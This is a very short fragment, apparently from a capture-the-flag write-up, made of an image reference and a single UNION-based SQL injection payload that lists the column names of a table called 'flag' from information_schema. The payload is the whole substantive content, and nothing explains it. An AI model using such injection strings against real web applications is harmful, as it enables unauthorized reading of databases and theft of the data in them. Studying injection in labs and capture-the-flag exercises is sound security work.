 -1' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'#